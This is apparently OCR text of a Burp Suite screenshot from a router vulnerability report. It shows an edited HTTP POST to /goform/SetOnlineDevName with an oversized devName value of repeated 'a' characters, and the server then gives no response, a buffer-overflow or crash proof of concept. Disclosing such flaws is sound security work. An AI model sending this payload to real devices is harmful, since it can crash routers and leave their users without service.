 Edited request
Pretty Raw Hex \n
1 POST /goform/SetOnlineDevName HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: password=002a77b3f3cdec7e900d0be9a911fb6bsiqtgb
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 614
12
13 mac=1&devName=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Inspector
Request Attributes 2
Request Body Parameters 2
Request Cookies 1
Request Headers 10
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
192.168.10.1/goform/SetOnlineDevName
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
No response received from remote server.